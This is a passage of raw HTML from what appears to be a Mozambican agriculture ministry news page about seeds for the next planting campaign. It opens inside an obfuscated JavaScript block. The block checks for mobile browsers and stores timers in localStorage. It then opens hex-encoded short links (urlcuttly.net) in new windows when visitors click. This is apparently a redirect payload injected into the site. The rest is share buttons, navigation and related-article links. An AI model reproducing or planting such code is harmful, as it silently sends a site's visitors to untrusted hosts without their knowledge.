)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x69\x6e\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6e\x72\x6b\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- Simple Share Buttons Adder (8.5.3) simplesharebuttons.com --><div class="ssba-modern-2 ssba ssbp-wrap aligncenter ssbp--theme-1"><div style="text-align:center"><span class="ssba-share-text">Share this...</span><br/><ul class="ssbp-list"><li class='ssbp-li--whatsapp'><a data-site="whatsapp" class="ssba_whatsapp_share ssba_share_link ssbp-whatsapp ssbp-btn" href="https://web.whatsapp.com/send?text=https://www.agricultura.gov.mz/doze-toneladas-de-sementes-para-proxima-campanha/"  target=_blank  style="color:#25d366; background-color: #25d366; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m25 21.7q0.3 0 2.2 1t2 1.2q0 0.1 0 0.3 0 0.8-0.4 1.7-0.3 0.9-1.6 1.5t-2.2 0.6q-1.3 0-4.3-1.4-2.2-1-3.8-2.6t-3.3-4.2q-1.6-2.3-1.6-4.3v-0.2q0.1-2 1.7-3.5 0.5-0.5 1.2-0.5 0.1 0 0.4 0t0.4 0.1q0.4 0 0.6 0.1t0.3 0.6q0.2 0.5 0.8 2t0.5 1.7q0 0.5-0.8 1.3t-0.7 1q0 0.2 0.1 0.3 0.7 1.7 2.3 3.1 1.2 1.2 3.3 2.2 0.3 0.2 0.5 0.2 0.4 0 1.2-1.1t1.2-1.1z m-4.5 11.9q2.8 0 5.4-1.1t4.5-3 3-4.5 1.1-5.4-1.1-5.5-3-4.5-4.5-2.9-5.4-1.2-5.5 1.2-4.5 2.9-2.9 4.5-1.2 5.5q0 4.5 2.7 8.2l-1.7 5.2 5.4-1.8q3.5 2.4 7.7 2.4z m0-30.9q3.4 0 6.5 1.4t5.4 3.6 3.5 5.3 1.4 6.6-1.4 6.5-3.5 5.3-5.4 3.6-6.5 1.4q-4.4 0-8.2-2.1l-9.3 3 3-9.1q-2.4-3.9-2.4-8.6 0-3.5 1.4-6.6t3.6-5.3 5.3-3.6 6.6-1.4z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="36" viewBox="0 0 35 36">
  <path fill="#25D366" d="M22,19.7 C22.2,19.7 22.9333333,20.0333333 24.2,20.7 C25.4666667,21.3666667 26.1333333,21.7666667 26.2,21.9 C26.2,21.9666667 26.2,22.0666667 26.2,22.2 C26.2,22.7333333 26.0666667,23.3 25.8,23.9 C25.6,24.5 25.0666667,25 24.2,25.4 C23.3333333,25.8 22.6,26 22,26 C21.1333333,26 19.7,25.5333333 17.7,24.6 C16.2333333,23.9333333 14.9666667,23.0666667 13.9,22 C12.8333333,20.9333333 11.7333333,19.5333333 10.6,17.8 C9.53333333,16.2666667 9,14.8333333 9,13.5 L9,13.3 C9.06666667,11.9666667 9.63333333,10.8 10.7,9.8 C11.0333333,9.46666667 11.4333333,9.3 11.9,9.3 C11.9666667,9.3 12.1,9.3 12.3,9.3 C12.5,9.3 12.6333333,9.33333333 12.7,9.4 C12.9666667,9.4 13.1666667,9.43333333 13.3,9.5 C13.4333333,9.56666667 13.5333333,9.76666667 13.6,10.1 C13.7333333,10.4333333 14,11.1 14.4,12.1 C14.8,13.1 14.9666667,13.6666667 14.9,13.8 C14.9,14.1333333 14.6333333,14.5666667 14.1,15.1 C13.5666667,15.6333333 13.3333333,15.9666667 13.4,16.1 C13.4,16.2333333 13.4333333,16.3333333 13.5,16.4 C13.9666667,17.5333333 14.7333333,18.5666667 15.8,19.5 C16.6,20.3 17.7,21.0333333 19.1,21.7 C19.3,21.8333333 19.4666667,21.9 19.6,21.9 C19.8666667,21.9 20.2666667,21.5333333 20.8,20.8 C21.3333333,20.0666667 21.7333333,19.7 22,19.7 Z M17.5,31.6 C19.3666667,31.6 21.1666667,31.2333333 22.9,30.5 C24.6333333,29.7666667 26.1333333,28.7666667 27.4,27.5 C28.6666667,26.2333333 29.6666667,24.7333333 30.4,23 C31.1333333,21.2666667 31.5,19.4666667 31.5,17.6 C31.5,15.7333333 31.1333333,13.9 30.4,12.1 C29.6666667,10.3 28.6666667,8.8 27.4,7.6 C26.1333333,6.4 24.6333333,5.43333333 22.9,4.7 C21.1666667,3.96666667 19.3666667,3.56666667 17.5,3.5 C15.6333333,3.43333333 13.8,3.83333333 12,4.7 C10.2,5.56666667 8.7,6.53333333 7.5,7.6 C6.3,8.66666667 5.33333333,10.1666667 4.6,12.1 C3.86666667,14.0333333 3.46666667,15.8666667 3.4,17.6 C3.4,20.6 4.3,23.3333333 6.1,25.8 L4.4,31 L9.8,29.2 C12.1333333,30.8 14.7,31.6 17.5,31.6 Z M17.5,0.7 C19.7666667,0.7 21.9333333,1.16666667 24,2.1 C26.0666667,3.03333333 27.8666667,4.23333333 29.4,5.7 C30.9333333,7.16666667 32.1,8.93333333 32.9,11 C33.7,13.0666667 34.1666667,15.2666667 34.3,17.6 C34.4333333,19.9333333 33.9666667,22.1 32.9,24.1 C31.8333333,26.1 30.6666667,27.8666667 29.4,29.4 C28.1333333,30.9333333 26.3333333,32.1333333 24,33 C21.6666667,33.8666667 19.5,34.3333333 17.5,34.4 C14.5666667,34.4 11.8333333,33.7 9.3,32.3 L0,35.3 L3,26.2 C1.4,23.6 0.6,20.7333333 0.6,17.6 C0.6,15.2666667 1.06666667,13.0666667 2,11 C2.93333333,8.93333333 4.13333333,7.16666667 5.6,5.7 C7.06666667,4.23333333 8.83333333,3.03333333 10.9,2.1 C12.9666667,1.16666667 15.1666667,0.7 17.5,0.7 Z"/>
</svg>
</span><div title="Whatsapp" class="ssbp-text">Whatsapp</div></a></li><li class='ssbp-li--facebook'><a data-site="facebook" class="ssba_facebook_share ssba_share_link ssbp-facebook ssbp-btn" href="https://www.facebook.com/sharer.php?t=Doze toneladas de sementes para próxima campanha&u=https://www.agricultura.gov.mz/doze-toneladas-de-sementes-para-proxima-campanha/"  target=_blank  style="color:#4267B2; background-color: #4267B2; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28">
  <path fill="#3B5998" d="M10.7,10.7 L15.7,10.7 L15.7,15.7 L10.7,15.7 L10.7,27.3 L5.7,27.3 L5.7,15.7 L0.7,15.7 L0.7,10.7 L5.7,10.7 L5.7,8.6 C5.7,6.6 6.3,4.1 7.5,2.7 C8.8,1.4 10.3,0.7 12.2,0.7 L15.7,0.7 L15.7,5.7 L12.2,5.7 C11.3,5.7 10.7,6.3 10.7,7.2 L10.7,10.7 Z"/>
</svg>
</span><div title="Facebook" class="ssbp-text">Facebook</div></a></li><li class='ssbp-li--twitter'><a data-site="twitter" class="ssba_twitter_share ssba_share_link ssbp-twitter ssbp-btn" href="https://twitter.com/intent/tweet?text=Doze toneladas de sementes para próxima campanha&url=https://www.agricultura.gov.mz/doze-toneladas-de-sementes-para-proxima-campanha/&via="  target=_blank  style="color:#000000; background-color: #000000; height: 48px; width: 48px; " ><span><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
    <rect width="25" height="25" />
    <path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="white"/>
</svg>
</span><span class="color-icon"><svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
	<rect width="25" height="25" />
	<path d="M14.4821 11.6218L21.0389 4H19.4852L13.7919 10.6179L9.24467 4H4L10.8763 14.0074L4 22H5.55385L11.5661 15.0113L16.3683 22H21.613L14.4821 11.6218ZM6.11371 5.16972H8.50031L19.4859 20.8835H17.0993L6.11371 5.16972Z" fill="#000000"/>
</svg>
</span><div title="Twitter" class="ssbp-text">Twitter</div></a></li><li class='ssbp-li--linkedin'><a data-site="linkedin" class="ssba_linkedin_share ssba_share_link ssbp-linkedin ssbp-btn" href="https://www.linkedin.com/shareArticle?title=Doze toneladas de sementes para próxima campanha&url=https://www.agricultura.gov.mz/doze-toneladas-de-sementes-para-proxima-campanha/"  target=_blank  style="color:#0077b5; background-color: #0077b5; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" fill="#fff" preserveAspectRatio="xMidYMid meet" height="1em" width="1em" viewBox="0 0 40 40">
  <g>
    <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
  </g>
</svg>

</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="50px" height="50px" viewBox="0 0 50 50" version="1.1">
<g id="surface97807">
<path style=" stroke:none;fill-rule:nonzero;fill:rgb(0%,46.666667%,70.980392%);fill-opacity:1;" d="M 8 3.007812 C 4.53125 3.007812 2.007812 5.089844 2.007812 7.949219 C 2.007812 10.820312 4.589844 12.988281 8 12.988281 C 11.46875 12.988281 13.988281 10.871094 13.988281 7.890625 C 13.832031 5.019531 11.359375 3.007812 8 3.007812 Z M 3 15 C 2.449219 15 2 15.449219 2 16 L 2 45 C 2 45.550781 2.449219 46 3 46 L 13 46 C 13.550781 46 14 45.550781 14 45 L 14 16 C 14 15.449219 13.550781 15 13 15 Z M 18 15 C 17.449219 15 17 15.449219 17 16 L 17 45 C 17 45.550781 17.449219 46 18 46 L 27 46 C 27.550781 46 28 45.550781 28 45 L 28 29.5 C 28 27.128906 29.820312 25.199219 32.140625 25.019531 C 32.261719 25 32.378906 25 32.5 25 C 32.621094 25 32.738281 25 32.859375 25.019531 C 35.179688 25.199219 37 27.128906 37 29.5 L 37 45 C 37 45.550781 37.449219 46 38 46 L 47 46 C 47.550781 46 48 45.550781 48 45 L 48 28 C 48 21.53125 44.527344 15 36.789062 15 C 33.269531 15 30.609375 16.359375 29 17.488281 L 29 16 C 29 15.449219 28.550781 15 28 15 Z M 18 15 "/>
</g>
</svg>
</span><div title="Linkedin" class="ssbp-text">Linkedin</div></a></li><li class='ssbp-li--skype'><a data-site="skype" class="ssba_skype_share ssba_share_link ssbp-skype ssbp-btn" href="https://web.skype.com/share?url=https://www.agricultura.gov.mz/doze-toneladas-de-sementes-para-proxima-campanha/&textDoze toneladas de sementes para próxima campanha"  target=_blank  style="color:#00aff0; background-color: #00aff0; height: 48px; width: 48px; " ><span><svg xmlns="http://www.w3.org/2000/svg" width="45" height="45" viewBox="0 0 45 45">
  <g fill="none" fill-rule="evenodd">
    <polygon points="0 45 0 0 45 0 45 45"/>
    <path fill="#FFF" fill-rule="nonzero" d="M12.853125,0 C5.76914128,0 0,5.69179622 0,12.684375 C0,14.8289076 0.558983721,16.9207038 1.603125,18.7875 C1.35703256,20.08125 1.2375,21.4136712 1.2375,22.725 C1.2375,34.425 10.8667962,43.93125 22.725,43.93125 C23.9414076,43.93125 25.1578125,43.8503913 26.353125,43.65 C28.1320326,44.5394538 30.1324212,45 32.146875,45 C39.2308587,45 45,39.3082038 45,32.315625 C45,30.4382826 44.5851576,28.6453125 43.790625,26.971875 C44.0789076,25.5902337 44.240625,24.1628913 44.240625,22.725 C44.240625,11.0285163 34.5832038,1.51875 22.725,1.51875 C21.6105462,1.51875 20.4855462,1.603125 19.378125,1.771875 C17.4023451,0.615233721 15.1628913,0 12.853125,0 Z M22.584375,8.4375 C24.4265625,8.4375 26.0402337,8.63789128 27.39375,9.05625 C28.7507826,9.47109506 29.9003913,10.0230462 30.796875,10.715625 C31.7039076,11.4152337 32.3964837,12.1605462 32.821875,12.9375 C33.2507826,13.7214837 33.46875,14.5195326 33.46875,15.271875 C33.46875,15.9996087 33.159375,16.6359375 32.596875,17.2125 C32.034375,17.7890625 31.3277337,18.084375 30.4875,18.084375 C29.7246087,18.084375 29.1304701,17.9085951 28.715625,17.55 C28.3289076,17.2125 27.9210951,16.6992201 27.478125,15.946875 C26.9648451,14.9835951 26.3636712,14.1996087 25.65,13.66875 C24.9574212,13.1519538 23.7796875,12.909375 22.190625,12.909375 C20.7140625,12.909375 19.5082038,13.1765625 18.61875,13.753125 C17.7574212,14.3085951 17.353125,14.9660163 17.353125,15.721875 C17.353125,16.1859375 17.4972663,16.5691413 17.775,16.903125 C18.0703125,17.2546875 18.4605462,17.5464837 18.984375,17.803125 C19.5257826,18.0703125 20.0847663,18.2988288 20.64375,18.45 C21.2167962,18.6046875 22.1941413,18.8507826 23.5125,19.153125 C25.1789076,19.5082038 26.7117201,19.8808587 28.06875,20.30625 C29.4398451,20.7421875 30.6175788,21.2871087 31.584375,21.909375 C32.56875,22.5421875 33.3632826,23.3542962 33.91875,24.328125 C34.4742201,25.3019538 34.734375,26.4972663 34.734375,27.9 C34.7308587,29.5734375 34.2597663,31.0921875 33.3,32.428125 C32.34375,33.7605462 30.9339837,34.8328125 29.109375,35.578125 C27.3023451,36.3164076 25.1332038,36.675 22.66875,36.675 C19.7085951,36.675 17.2335951,36.1722663 15.3,35.15625 C13.9148451,34.4214837 12.7582038,33.4054701 11.896875,32.175 C11.0179701,30.9304701 10.575,29.7105462 10.575,28.51875 C10.575,27.7769538 10.8773451,27.1371087 11.446875,26.60625 C12.0128913,26.0859375 12.7230462,25.81875 13.584375,25.81875 C14.2910163,25.81875 14.9167962,26.0226576 15.4125,26.4375 C15.890625,26.8347663 16.2949212,27.4253913 16.621875,28.18125 C16.9875,29.0074212 17.3777337,29.6824212 17.803125,30.234375 C18.2039076,30.7582038 18.7769538,31.2117201 19.51875,31.55625 C20.2640625,31.9078125 21.2871087,32.090625 22.528125,32.090625 C24.2332038,32.090625 25.6148451,31.7285163 26.6625,31.021875 C27.6890625,30.3328125 28.209375,29.5066413 28.209375,28.490625 C28.209375,27.6890625 27.928125,27.0421875 27.39375,26.55 C26.83125,26.0332038 26.0929701,25.6429701 25.2,25.36875 C24.2613288,25.0839837 23.0027337,24.7675788 21.43125,24.440625 C19.29375,23.9871087 17.4761712,23.4421875 16.03125,22.8375 C14.5511712,22.2152337 13.359375,21.3503913 12.4875,20.278125 C11.6015625,19.1847663 11.1375,17.8382826 11.1375,16.228125 C11.1375,14.6917962 11.6121087,13.2855462 12.54375,12.09375 C13.4613288,10.9125 14.8042962,9.99492122 16.5375,9.365625 C18.2460951,8.73984506 20.2851576,8.4375 22.584375,8.4375 L22.584375,8.4375 Z"/>
  </g>
</svg>
</span><span class="color-icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" viewBox="0 0 172 172" width="50px" height="50px"><g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt" stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0" font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal"><path d="M0,172v-172h172v172z" fill="none"/><g fill="#00aff0"><g id="surface1"><path d="M49.1275,0c-27.07656,0 -49.1275,21.75531 -49.1275,48.4825c0,8.19688 2.13656,16.19219 6.1275,23.3275c-0.94062,4.945 -1.3975,10.03781 -1.3975,15.05c0,44.72 36.80531,81.055 82.13,81.055c4.64938,0 9.29875,-0.30906 13.8675,-1.075c6.79938,3.39969 14.44531,5.16 22.145,5.16c27.07656,0 49.1275,-21.75531 49.1275,-48.4825c0,-7.17562 -1.58562,-14.02875 -4.6225,-20.425c1.10188,-5.28094 1.72,-10.73656 1.72,-16.2325c0,-44.70656 -36.91281,-81.055 -82.2375,-81.055c-4.25969,0 -8.55969,0.3225 -12.7925,0.9675c-7.55187,-4.42094 -16.11156,-6.7725 -24.94,-6.7725zM86.3225,32.25c7.04125,0 13.20906,0.76594 18.3825,2.365c5.18688,1.58563 9.58094,3.69531 13.0075,6.3425c3.46688,2.67406 6.11406,5.52281 7.74,8.4925c1.63938,2.99656 2.4725,6.04688 2.4725,8.9225c0,2.78156 -1.1825,5.21375 -3.3325,7.4175c-2.15,2.20375 -4.85094,3.3325 -8.0625,3.3325c-2.91594,0 -5.18687,-0.67187 -6.7725,-2.0425c-1.47812,-1.29 -3.03687,-3.25187 -4.73,-6.1275c-1.96187,-3.68187 -4.25969,-6.67844 -6.9875,-8.7075c-2.64719,-1.97531 -7.14875,-2.9025 -13.2225,-2.9025c-5.64375,0 -10.25281,1.02125 -13.6525,3.225c-3.29219,2.12313 -4.8375,4.63594 -4.8375,7.525c0,1.77375 0.55094,3.23844 1.6125,4.515c1.12875,1.34375 2.62031,2.45906 4.6225,3.44c2.06938,1.02125 4.20594,1.89469 6.3425,2.4725c2.19031,0.59125 5.92594,1.53188 10.965,2.6875c6.36938,1.35719 12.22813,2.78156 17.415,4.4075c5.24063,1.66625 9.74219,3.74906 13.4375,6.1275c3.7625,2.41875 6.79938,5.52281 8.9225,9.245c2.12313,3.72219 3.1175,8.29094 3.1175,13.6525c-0.01344,6.39625 -1.81406,12.20125 -5.4825,17.3075c-3.655,5.09281 -9.04344,9.19125 -16.0175,12.04c-6.90687,2.82188 -15.19781,4.1925 -24.6175,4.1925c-11.31437,0 -20.77437,-1.92156 -28.165,-5.805c-5.29437,-2.80844 -9.71531,-6.69187 -13.0075,-11.395c-3.35937,-4.75687 -5.0525,-9.41969 -5.0525,-13.975c0,-2.83531 1.15563,-5.28094 3.3325,-7.31c2.16344,-1.98875 4.87781,-3.01 8.17,-3.01c2.70094,0 5.09281,0.77938 6.9875,2.365c1.8275,1.51844 3.37281,3.77594 4.6225,6.665c1.3975,3.15781 2.88906,5.73781 4.515,7.8475c1.53188,2.00219 3.72219,3.73563 6.5575,5.0525c2.84875,1.34375 6.75906,2.0425 11.5025,2.0425c6.51719,0 11.79813,-1.38406 15.8025,-4.085c3.92375,-2.63375 5.9125,-5.79156 5.9125,-9.675c0,-3.06375 -1.075,-5.53625 -3.1175,-7.4175c-2.15,-1.97531 -4.97187,-3.46687 -8.385,-4.515c-3.58781,-1.08844 -8.39844,-2.29781 -14.405,-3.5475c-8.17,-1.73344 -15.11719,-3.81625 -20.64,-6.1275c-5.65719,-2.37844 -10.2125,-5.68406 -13.545,-9.7825c-3.38625,-4.17906 -5.16,-9.32562 -5.16,-15.48c0,-5.87219 1.81406,-11.24719 5.375,-15.8025c3.50719,-4.515 8.64031,-8.02219 15.265,-10.4275c6.53063,-2.39187 14.32438,-3.5475 23.1125,-3.5475z"/></g></g></g></svg>
</span><div title="Skype" class="ssbp-text">Skype</div></a></li></ul></div></div>    </div><!-- .entry-content -->
    <footer class="entry-footer featured-desc">
		    </footer><!-- .entry-footer -->
    </article><!-- #post-## -->
	<nav class="navigation post-navigation" aria-label="Artigos">
		<h2 class="screen-reader-text">Navegação de artigos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.agricultura.gov.mz/iiam-multiplica-mudas-para-combater-doenca/" rel="prev">IIAM multiplica mudas para combater doença</a></div><div class="nav-next"><a href="https://www.agricultura.gov.mz/maputo-galvaniza-producao-para-garantir-abastecimento/" rel="next">Maputo galvaniza produção para garantir abastecimento</a></div></div>
	</nav>            <h2 class="widget-title">
                <span>
                    Artigos relacionados                </span>
            </h2>
            <ul class="featured-entries-col featured-entries featured-acme-col-posts">
			                        <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/reforcado-acesso-a-sementes-melhoradas/">
									    <img width="611" height="344" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Noticias-27-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/reforcado-acesso-a-sementes-melhoradas/">
                                <h4 class="title">
								    Reforçado acesso a sementes melhoradas                                </h4>
                            </a>
						    <div class="details">Ler mais: in Jornal Notícias 27.10.2025 Share this... Whatsapp...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/mais-de-200-mulheres-do-sector-pesqueiro-recebem-equipamentos-de-trabalho-em-niassa/">
									    <img width="660" height="372" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Opais-26-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/mais-de-200-mulheres-do-sector-pesqueiro-recebem-equipamentos-de-trabalho-em-niassa/">
                                <h4 class="title">
								    Mais de 200 mulheres do sector pesqueiro recebem equipamentos de trabalho em Niassa                                </h4>
                            </a>
						    <div class="details">O Fundo de Desenvolvimento da Economia Azul (ProAzul) realizou,...</div>                                <div class="below-entry-meta">
								    <span class="cat-links"><a class="at-cat-item-15" href="https://www.agricultura.gov.mz/category/imprensa/"  rel="category tag">Imprensa</a>&nbsp;</span>                                </div>
							                            </div>
                    </li>
				    <div class='clearfix visible-in-641-481'></div><div class='clearfix visible-max-481'></div>                    <li class="acme-col-3">
					                                <figure class="widget-image">
							                                        <a href="https://www.agricultura.gov.mz/forum-empresarial-mocambique-brasil-lula-anuncia-480-vagas-para-formacao-agricola-de-mocambicanos-e-reafirma-cooperacao-com-o-pais/">
									    <img width="481" height="271" src="https://www.agricultura.gov.mz/wp-content/uploads/2025/11/Diarioeconomico-24-11-2025.jpg" class="attachment-medium size-medium wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
								                                </figure>
                            <div class='clearfix'></div>
						                            <div class="featured-desc">
                            <a href="https://www.agricultura.gov.mz/forum-empresarial-mocambique-brasil-lula-anuncia-480-vagas-para-formacao-agricola-de-mocambicanos-e-reafirma-cooperacao-com-o-pais/">
                                <h4 class="title">
								    Fórum Empresarial Moçambique-Brasil: Lula anuncia 480 vagas para formação agrícola de moçambicanos e reafirma cooperação com o País                                </h4>
                            </a>
